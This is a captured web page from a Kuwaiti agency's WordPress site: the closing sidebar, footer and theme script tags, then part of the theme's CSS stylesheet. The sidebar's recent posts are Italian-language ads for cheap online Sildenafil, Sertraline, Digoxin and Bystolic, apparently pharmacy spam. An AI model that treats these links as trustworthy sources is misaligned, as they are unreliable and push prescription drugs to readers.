        <button title="Start Search" type="submit" class="search-button animate">
            <span class="icon-magnifier"></span>
        </button>
        <input name="s" id="s" type="text" placeholder="Search..." class="form-control search-field" value="">
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://blinksofkuwait.com/dove-ordinare-pillole-di-marca-sildenafil-citrate-online/">Dove ordinare pillole di marca Sildenafil Citrate online</a>
									</li>
											<li>
					<a href="https://blinksofkuwait.com/dove-acquistare-sildenafil-citrate-online-a-buon-mercato/">Dove acquistare Sildenafil Citrate online a buon mercato</a>
									</li>
											<li>
					<a href="https://blinksofkuwait.com/digoxin-europe-a-basso-costo/">Digoxin europe a basso costo</a>
									</li>
											<li>
					<a href="https://blinksofkuwait.com/ordinare-sertraline-a-buon-mercato/">Ordinare Sertraline a buon mercato</a>
									</li>
											<li>
					<a href="https://blinksofkuwait.com/dove-acquistare-bystolic-a-basso-costo-online/">Dove acquistare Bystolic a basso costo online</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://blinksofkuwait.com/hello-world/#comment-1">Hello world!</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://blinksofkuwait.com/photoart-is-beautiful/#comment-11">Photoart is beautiful</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://blinksofkuwait.com/photoart-is-beautiful/#comment-10">Photoart is beautiful</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://google.com" class="url" rel="ugc external nofollow">John Doe</a></span> on <a href="https://blinksofkuwait.com/new-desing-trends/#comment-9">New Desing Trends</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://google.com" class="url" rel="ugc external nofollow">Emma Johnson</a></span> on <a href="https://blinksofkuwait.com/new-desing-trends/#comment-8">New Desing Trends</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://blinksofkuwait.com/2024/02/'>February 2024</a></li>
	<li><a href='https://blinksofkuwait.com/2024/01/'>January 2024</a></li>
	<li><a href='https://blinksofkuwait.com/2023/12/'>December 2023</a></li>
	<li><a href='https://blinksofkuwait.com/2023/08/'>August 2023</a></li>
	<li><a href='https://blinksofkuwait.com/2023/04/'>April 2023</a></li>
	<li><a href='https://blinksofkuwait.com/2023/03/'>March 2023</a></li>
	<li><a href='https://blinksofkuwait.com/2023/02/'>February 2023</a></li>
	<li><a href='https://blinksofkuwait.com/2023/01/'>January 2023</a></li>
	<li><a href='https://blinksofkuwait.com/2022/12/'>December 2022</a></li>
	<li><a href='https://blinksofkuwait.com/2018/07/'>July 2018</a></li>
	<li><a href='https://blinksofkuwait.com/2014/07/'>July 2014</a></li>
	<li><a href='https://blinksofkuwait.com/2014/06/'>June 2014</a></li>
	<li><a href='https://blinksofkuwait.com/2014/02/'>February 2014</a></li>
	<li><a href='https://blinksofkuwait.com/2014/01/'>January 2014</a></li>
	<li><a href='https://blinksofkuwait.com/2013/07/'>July 2013</a></li>
	<li><a href='https://blinksofkuwait.com/1970/01/'>January 1970</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://blinksofkuwait.com/category/blog-grid-1/">Blog Grid 1</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blinksofkuwait.com/category/blog-grid-2/">Blog Grid 2</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blinksofkuwait.com/category/blog-grid-3/">Blog Grid 3</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blinksofkuwait.com/category/blog-list/">Blog List</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blinksofkuwait.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h5 class="widget-title">Meta</h5>
		<ul>
						<li><a href="https://blinksofkuwait.com/login">Log in</a></li>
			<li><a href="https://blinksofkuwait.com/feed/">Entries feed</a></li>
			<li><a href="https://blinksofkuwait.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><!-- End Sidebar -->        </div>

    </div>
</section>
<!-- End Content Section -->
<!-- Foter -->
<footer  class="small-section footer bg-dark"  id="footersection" >
	<div class="container animate-init" data-anim-type="bounce-in-up" data-anim-delay="0">

		<!-- Footer Text -->
		<div class="footer-text">
			<div class="footer-copy">
	<a href="http://blinksofkuwait.com/" target="_blank">© BLINKS <span class="number">2007-2023</span></a>.
</div>
<div class="footer-made">
	Made with <span class="serif">love</span>
	for <span class="serif">great people</span>.
</div>		</div>
		<!-- End Footer Text -->

		<!-- Social Links -->
		<div class="footer-social-links">
			<div class="social-links tooltip-bot">

				<a href="https://twitter.com/blinksofkuwait" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/user/BLINKSOFKUWAIT" title="youtube" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.linkedin.com/company/blinks-marketing/" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://www.instagram.com/blinksofkuwait/" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://plus.google.com/112205918957715710150" title="google-plus" target="_blank"><i class="fa fa-google-plus"></i></a>
			</div>
		</div>
		<!-- End Social Links -->

	</div>
</footer>
<!-- End Foter -->        </div>
        <!-- End Page Wrap -->

        <!-- Works Expander -->
                <a href="javascript:void(0)" id="scroll" style="display: none;"><span></span></a>
        <div class="work-full">
            <div class="work-navigation clearfix">
                <a class="work-prev"><span><i class="fa fa-chevron-left"></i>&nbsp;Previous</span></a>
                <a class="work-all"><span><i class="fa fa-times"></i>&nbsp;All works</span></a>
                <a class="work-next"><span>Next&nbsp;<i class="fa fa-chevron-right"></i></span></a>
            </div>
            <div class="work-full-load">
            </div>
            <div class="work-loader">
            </div>
        </div>
        <div class="body-masked">
        </div>
        <!-- End Works Expander -->
        <script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/fresh-framework//framework/frslib/src/frslib.js?ver=1.23.0" id="ff-frslib-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.easing.1.3.js?ver=6.5.7" id="ff-easing-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/bootstrap.min.js?ver=6.5.7" id="ff-bootstrap-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/SmoothScroll.js?ver=6.5.7" id="ff-smoothscroll-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.scrollTo.min.js?ver=6.5.7" id="ff-scrollto-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.localScroll.min.js?ver=6.5.7" id="ff-localscroll-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.ba-hashchange.min.js?ver=6.5.7" id="ff-hashchange-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.viewport.mini.js?ver=6.5.7" id="ff-viewport-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.countTo.js?ver=6.5.7" id="ff-countto-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.appear.js?ver=6.5.7" id="ff-appear-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.sticky.js?ver=6.5.7" id="ff-sticky-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.parallax-1.1.3.js?ver=6.5.7" id="ff-parallax-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.fitvids.js?ver=6.5.7" id="ff-fitvids-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/owl.carousel.min.js?ver=6.5.7" id="ff-owl-carousel-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/isotope.pkgd.min.js?ver=6.5.7" id="ff-isotope-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="ff-imagesloaded-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.magnific-popup.min.js?ver=6.5.7" id="ff-magnific-popup-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&amp;language=en&amp;ver=6.5.7" id="ff-maps-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/gmap3.min.js?ver=6.5.7" id="ff-gmap3-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.simple-text-rotator.min.js?ver=6.5.7" id="ff-simple-text-rotator-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/all.js?ver=6.5.7" id="ff-all-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/contact-form.js?ver=6.5.7" id="ff-contact-form-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/animations.min.js?ver=6.5.7" id="ff-animations-js"></script>
<script type="text/javascript">
if (jQuery('.wpcf7-mail-sent-ok').length) {
   jQuery('.section-title').hide();
   jQuery('.section-heading').hide();
}
</script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blinksofkuwait.com/wp-content/themes/bigstream/css/style.css?ver=1.23.0
body_size: 17519
content:
@charset "utf-8";
/*------------------------------------------------------------------
[Master Stylesheet]

Project:    BigStream
Version:    1.0
Last change:    Initial RELEASED
Primary use:    MultiPurpose One Page Template  
-------------------------------------------------------------------*/

/*

Included in assets includer

@import url("./font-awesome.min.css");
@import url("./simple-line-icons.css");

*/

/*------------------------------------------------------------------
[Table of contents]

1. Common styles
2. Page loader / .page-loader
3. Typography
4. Buttons
5. Forms fields
6. Home sections / .home-section
    6.1. Home content
    6.2. Scroll down icon
    6.3. Headings styles
7. Compact bar / .nav-bar-compact
8. Classic menu bar / .main-nav
9. Sections styles / .page-section, .small-section, .split-section
10. Services / .service-grid
11. Alternative services / .alt-service-grid
12. Team / .team-grid
13. Features
14. Benefits (Process)
15. Counters
16. Portfolio / #portfolio
    16.1. Works filter
    16.2. Works grid
    16.3. Works full view
17. Banner section
18. Testimonial
    18.1. Logotypes
19. Last posts (blog section)
20. Newsletter
21. Contact section
    21.1. Contact form
22. Bottom menu / .bot-menu
23. Google maps  /.google-map
24. Footer / .footer
25. Blog
    25.1. Pagination
    25.2. Comments
    25.3. Sidebar
26. Pricing
27. Shortcodes
    27.1. Owl Carousel
    27.2. Tabs
    27.3. Tabs minimal
    27.4. Alert messages
    27.5. Accordion
    27.6. Toggle
    27.7. Progress bars
    27.8. Font icons examples
    27.9. Intro page
28. Bootstrap multicolumn grid


/*------------------------------------------------------------------
# [Color codes]

# Red (active elements, links) #e41919
# Black (text) #000
# Dark #222
# Dark Lighter #252525
# Gray #f4f4f4
# Gray Lighter #f8f8f8
# Mid grey #5f5f5f
# Borders #e9e9e9
# Orange #f47631
# Yellow #ffce02
# Cyan #27c5c3
# Green #58bf44
# Blue #43a5de
# Purple #375acc
# Red #e13939
# */


/*------------------------------------------------------------------
[Typography]

Body:               14px/1.6 Raleway, arial, sans-serif;
Headers:            Raleway, arial, sans-serif;
Serif:              Libre Baskerville", "Times New Roman", Times, serif;
Section Title:      35px/1.3 Raleway, arial, sans-serif;
Section Heading:    16px/1.3 Libre Baskerville", "Times New Roman", Times, serif;
Section Text:       17px/1.8 Raleway, arial, sans-serif;

-------------------------------------------------------------------*/


/* ==============================
   Common styles
   ============================== */
  
.align-center{ text-align:center !important; }
.align-left{ text-align:left !important;}
.align-right{ text-align:right !important; }
.left{float:left !important;}
.right{float:right !important;}
.relative{position:relative;}
.hidden{display:none;}
.inline-block{display:inline-block;}
.white{ color: #fff !important; }
.black{ color: #000 !important; }
.color{ color: #e41919 !important; }
.stick-fixed{
  position: fixed !important;
  top: 0;
  left: 0;
}

::-moz-selection{ color: #fff; background:#000; }
::-webkit-selection{ color: #fff; background:#000; }
::selection{ color: #fff; background:#000; }

.animate, .animate *{
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.no-animate, .no-animate *{
  -webkit-transition: 0 none !important;  
    -moz-transition: 0 none !important;  
   -ms-transition: 0 none !important;
    -o-transition: 0 none !important;    
    transition:0 none !important;  
}

.shadow{
    -webkit-box-shadow: 0px 3px 50px rgba(0, 0, 0, .15);
    -moz-box-shadow: 0px 3px 50px rgba(0, 0, 0, .15);
    box-shadow: 0px 3px 50px rgba(0, 0, 0, .15);
}
.white-shadow{
    -webkit-box-shadow: 0px 0px 200px rgba(255, 255, 255, .2);
    -moz-box-shadow: 0px 0px 200px rgba(255, 255, 255, .2);
    box-shadow: 0px 0px 200px rgba(255, 255, 255, .2);
}

.clearlist, .clearlist li {
    list-style: none;
    padding: 0;
    margin: 0;
    background: none;
}

.full-wrapper {
    margin: 0 2%;
}

html{
  overflow-y: scroll;
  height:auto; /* this will fix not working scrolling */
    -ms-overflow-style: scrollbar;
}
html, body{
  height: 100%;
  -webkit-font-smoothing: antialiased;
}
.page-content{
  overflow: hidden;
}

.body-masked{
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: #fff url(../images/loader.gif) no-repeat center center;
  z-index: 100000;  
}

.mask-delay{
  -webkit-animation-delay: 0.75s;
  -moz-animation-delay: 0.75s;
  animation-delay: 0.75s;
}
.mask-speed{
  -webkit-animation-duration: 0.25s !important;
  -moz-animation-duration: 0.25s !important;
  animation-duration: 0.25s !important;
} 
iframe{
    border: none;
    max-width: 100%;
}
a, b, div, ul, li{
  -webkit-tap-highlight-color: rgba(0,0,0,0); 
  -webkit-tap-highlight-color: transparent; 
  -moz-outline-: none;
}
a:focus,
a:active{
  -moz-outline: none;
  outline: none;
}
img:not([draggable]), embed, object, video {
    max-width: 100%;
    height: auto;
}


/* ==============================
   Page loader
   ============================== */


.page-loader{
  display:block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: #dadada;
  z-index: 100000;  
}

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-o-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.spinner{
    display: inline-block;
    width: 8em;
    height: 8em;
    margin: 1.5em;
    margin: -4em 0 0 -4em;
    position: absolute;
    top: 50%;
    left: 50%;
    color: #999;
    background: #f1f1f1;
    text-align: center;
    line-height: 8em;
    font-weight: 400;
    
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* :not(:required) hides this rule from IE9 and below */
.spinner:not(:required) {
    -webkit-animation: spinner 1500ms infinite linear;
    -moz-animation: spinner 1500ms infinite linear;
    -ms-animation: spinner 1500ms infinite linear;
    -o-animation: spinner 1500ms infinite linear;
    animation: spinner 1500ms infinite linear;
    -webkit-border-radius: 0.5em;
    -moz-border-radius: 0.5em;
    -ms-border-radius: 0.5em;
    -o-border-radius: 0.5em;
    border-radius: 0.5em;
    -webkit-box-shadow: #f7f7f7 1.5em 0 0 0, #f7f7f7 1.1em 1.1em 0 0, #f7f7f7 0 1.5em 0 0, #f7f7f7 -1.1em 1.1em 0 0, #f7f7f7 -1.5em 0 0 0, #f7f7f7 -1.1em -1.1em 0 0, #f7f7f7 0 -1.5em 0 0, #f7f7f7 1.1em -1.1em 0 0;
    -moz-box-shadow: #f7f7f7 1.5em 0 0 0, #f7f7f7 1.1em 1.1em 0 0, #f7f7f7 0 1.5em 0 0, #f7f7f7 -1.1em 1.1em 0 0, #f7f7f7 -1.5em 0 0 0, #f7f7f7 -1.1em -1.1em 0 0, #f7f7f7 0 -1.5em 0 0, #f7f7f7 1.1em -1.1em 0 0;
    box-shadow: #f7f7f7 1.5em 0 0 0, #f7f7f7 1.1em 1.1em 0 0, #f7f7f7 0 1.5em 0 0, #f7f7f7 -1.1em 1.1em 0 0, #f7f7f7 -1.5em 0 0 0, #f7f7f7 -1.1em -1.1em 0 0, #f7f7f7 0 -1.5em 0 0, #f7f7f7 1.1em -1.1em 0 0;
    background: none;
    display: inline-block;
    font-size: 16px;
    width: 1em;
    height: 1em;
    overflow: hidden;
    text-indent: 100%;
    margin: -0.5em 0 0 -0.5em;
    position: absolute;
    top: 50%;
    left: 50%;
  
}


/* ==============================
   Typography
   ============================== */

body{
  color: #000;
  font-size: 14px;
  line-height: 1.6; 
  -webkit-font-smoothing: antialiased;
}

a{
  color: #e41919;
  text-decoration: none;
}
a:hover{
  color: #e41919;
  text-decoration: underline;
}

h1,h2,h3,h4,h5,h6,
.h1,.h2,.h3,.h4,.h5,.h6{
  line-height: 1.4;
  font-weight: 700;
}
h1,
.h1{
  font-size: 32px;
}
h2,
.h2{
  font-size: 28px;
}
p{
  margin: 0 0 1.5em 0;
}
ul, ol{
    margin: 0 0 1.5em 0;
}
blockquote{
  margin: 3em 0 3em 0;
  border-width: 1px;
  border: 1px solid #eaeaea;
    padding: 2em;
  background: none;
  text-align: left;
  font-size: 13px;
    font-style: normal;
  line-height: 1.7;
  color: #777;
}
blockquote p{
  margin-bottom: 1em;
  font-size: 18px;
  font-style: normal;
  color: #212121; 
  line-height: 1.6;
}
blockquote footer{
    margin-top: -10px;
  font-size: 13px;
}
dl dt{
  margin-bottom: 5px;
}
dl dd{
  margin-bottom: 15px;
}
pre{
  background-color: #f9f9f9;
  border-color: #ddd;

}
hr{
  background-color: #eaeaea;
}
hr.white{
    border-color: rgba(255,255,255, .35);
    background: rgba(255,255,255, .35);
}
hr.black{
    border-color:rgba(0,0,0, .85);
    background: rgba(0,0,0, .85);
}
.uppercase{
  text-transform: uppercase;
  letter-spacing: 1px;
}
.serif{
  font-style: italic;
    font-weight: normal;
}
.normal{
  font-weight: normal;
}
.strong{
    font-weight: 700 !important;
}
.lead{
    margin: 1em 0 2em 0;
    font-size: 140%;
    line-height: 1.6;
}
.text{    
  font-size: 16px;
  font-weight: 300;
  color: #5f5f5f;
  line-height: 1.8;
}
.text h1,
.text .h1,
.text h2,
.text .h2,
.text h3,
.text .h3,
.text h4,
.text .h4,
.text h5,
.text .h5,
.text h6,
.text .h6{
  color: #000;
}

.number{
  font-weight: 400;
}

.big-icon{
  display: block;
  width: 90px;
  height: 90px;
  margin: 0 auto 20px;
  border: 2px solid rgba(255,255,255, .75);
  text-align: center;
  line-height: 90px;
  font-size: 40px;
  color: rgba(255,255,255, .97);
  
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.big-icon .fa-play{
  position: relative;
  left: 3px;
}
.big-icon-link{
  display: inline-block;
  text-decoration: none;
}
.big-icon-link:hover{
    border-color: transparent !important;
}
.big-icon-link:hover .big-icon{
  border-color: #fff;
  color: #fff;
  
  -webkit-transition: 0 none !important;  
    -moz-transition: 0 none !important;  
   -ms-transition: 0 none !important;
    -o-transition: 0 none !important;    
    transition:0 none !important;  
}
.big-icon-link:active .big-icon{
  -webkit-transform: scale(0.99);
  -moz-transform: scale(0.99);
  -o-transform: scale(0.99);
  -ms-transform: scale(0.99);
  transform: scale(0.99);
}

.wide-heading{
  display: block;
  margin-bottom: 10px;
  font-size: 48px;
  font-weight: 800;
  letter-spacing: 5px;  
  text-align: center;
  text-transform: uppercase;
  color: rgba(255,255,255, .87);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.big-icon-link:hover,
.big-icon-link:hover .wide-heading{
  color: #fff;
  text-decoration: none;
}
.sub-heading{
  font-size: 16px;
  font-style: italic;
  text-align: center;
  line-height: 1.3;
  color: rgba(255,255,255, .75);
}

.big-icon.black{
    color: #000;
    border-color: rgba(0,0,0, .75);
}
.big-icon-link:hover .big-icon.black{
    color: #000;
    border-color: #000;
}
.wide-heading.black{
    color: rgba(0,0,0, .87);
}
.big-icon-link.black:hover,
.big-icon-link:hover .wide-heading.black{
  color: #000;
  text-decoration: none;
}
.sub-heading.black{
  color: rgba(0,0,0, .75);
}



/* ==============================
   Buttons
   ============================== */
  
.btn-mod,
a.btn-mod{
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 8px 20px 7px;
    color: #fff;
    background: rgba(34,34,34, .9);
  border: 2px solid transparent;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 2px;
    
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  
  -webkit-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.btn-mod:hover,
.btn-mod:focus,
a.btn-mod:hover,
a.btn-mod:focus{
  font-weight: 700;
  color: rgba(255,255,255, .85);
    background: rgba(0,0,0, .7);
  text-decoration: none;
}
.btn-mod:active{
  cursor: pointer !important;
}

.btn-mod.btn-small{
    padding: 6px 15px 5px;
  font-size: 11px;
    letter-spacing: 1px;
} 
.btn-mod.btn-medium{
    padding: 12px 27px 11px;
  font-size: 12px;
} 
.btn-mod.btn-large{
    padding: 15px 40px 14px;
  font-size: 13px;
} 

.btn-mod.btn-glass{
    color: rgba(255,255,255, .75);
    background: rgba(0,0,0, .40);
}
.btn-mod.btn-glass:hover,
.btn-mod.btn-glass:focus{
    color: rgba(255,255,255, 1);
    background: rgba(0,0,0, 1);
}

.btn-mod.btn-border{
    color: #151515;
  border: 2px solid #151515;
    background: transparent;
}
.btn-mod.btn-border:hover,
.btn-mod.btn-border:focus{
    color: #fff;
  border-color: transparent;
    background: #000;
}

.btn-mod.btn-border-c{
    color: #e41919;
  border: 2px solid #e41919;
    background: transparent;
}
.btn-mod.btn-border-c:hover,
.btn-mod.btn-border-c:focus{
    color: #fff;
  border-color: transparent;
    background: #e41919;
}

.btn-mod.btn-border-w{
    color: #fff;
  border: 2px solid rgba(255,255,255, .75);
    background: transparent;
}
.btn-mod.btn-border-w:hover,
.btn-mod.btn-border-w:focus{
    color: #000;
  border-color: transparent;
    background: #fff;
}

.btn-mod.btn-w{
    color: #000;
    background: rgba(255,255,255, .9);
}
.btn-mod.btn-w:hover,
.btn-mod.btn-w:focus{
    color: #000;
    background: #fff;
}

.btn-mod.btn-w-color{
    color: #e41919;
    background: #fff;
}
.btn-mod.btn-w-color:hover,
.btn-mod.btn-w-color:focus{
  color: #151515;
    background: #fff;
}

.btn-mod.btn-color{
    color: #fff;
    background: #e41919;
}
.btn-mod.btn-color:hover,
.btn-mod.btn-color:focus{
    color: #fff;
    background: #e41919;
    opacity: .85;
}

.btn-mod.btn-circle{
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.btn-icon{
  position: relative;
    border: none;
    overflow: hidden;
}
.btn-icon.btn-small{
  overflow: hidden;
}
.btn-icon > span{
  width: 100%;
  height: 50px;
  line-height: 50px;
  margin-top: -25px;
  position: absolute;
  top: 50%;
  left: 0;
  color: #e41919;
  font-size: 48px;
  opacity: .2;
  
  -webkit-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.btn-icon:hover > span{
  opacity: 0;
    
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -o-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2);
}
.btn-icon > span.white{
    color: #fff;
}
.btn-icon > span.black{
    color: #000;
}
.btn-full{
  width: 100%;
}


/* ==============================
   Forms fields
   ============================== */

.form input[type="text"],
.form input[type="email"],
.form input[type="number"],
.form input[type="url"],
.form input[type="search"],
.form input[type="tel"],
.form input[type="password"],
.form input[type="date"],
.form input[type="color"],
.form select{
  height: 38px;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #777;
  border: 1px solid #e9e9e9;
    
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.form select{
    font-size: 12px;
}
.form select[multiple]{
    height: auto;
}
.form input[type="text"]:hover,
.form input[type="email"]:hover,
.form input[type="number"]:hover,
.form input[type="url"]:hover,
.form input[type="search"]:hover,
.form input[type="tel"]:hover,
.form input[type="password"]:hover,
.form input[type="date"]:hover,
.form input[type="color"]:hover,
.form select:hover{
  border-color: #ccc;
}
.form input[type="text"]:focus,
.form input[type="email"]:focus,
.form input[type="number"]:focus,
.form input[type="url"]:focus,
.form input[type="search"]:focus,
.form input[type="tel"]:focus,
.form input[type="password"]:focus,
.form input[type="date"]:focus,
.form input[type="color"]:focus,
.form select:focus{
  color: #151515;
  border-color: #151515;
  -webkit-box-shadow: 0 0 3px rgba(21,21,21, .3);
  -moz-box-shadow: 0 0 3px rgba(21,21,21, .3);
  box-shadow: 0 0 3px rgba(21,21,21, .3);
}
.form input[type="text"].input-lg,
.form input[type="email"].input-lg,
.form input[type="number"].input-lg,
.form input[type="url"].input-lg,
.form input[type="search"].input-lg,
.form input[type="tel"].input-lg,
.form input[type="password"].input-lg,
.form input[type="date"].input-lg,
.form input[type="color"].input-lg,
.form select.input-lg{
  height: 48px;
}
.form input[type="text"].input-sm,
.form input[type="email"].input-sm,
.form input[type="number"].input-sm,
.form input[type="url"].input-sm,
.form input[type="search"].input-sm,
.form input[type="tel"].input-sm,
.form input[type="password"].input-sm,
.form input[type="date"].input-sm,
.form input[type="color"].input-sm,
.form select.input-sm{
  height: 28px;
}
.form textarea{
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase !important;
  letter-spacing: 1px;
  color: #777;
  border-color: #e9e9e9;
  
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
    
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.form textarea:hover{
  border-color: #ccc;
}
.form textarea:focus{
  color: #151515;
  border-color: #151515;
  -webkit-box-shadow: 0 0 3px rgba(21,21,21, .3);
  -moz-box-shadow: 0 0 3px rgba(21,21,21, .3);
  box-shadow: 0 0 3px rgba(21,21,21, .3);
}

.form .form-group{
  margin-bottom: 10px;
}


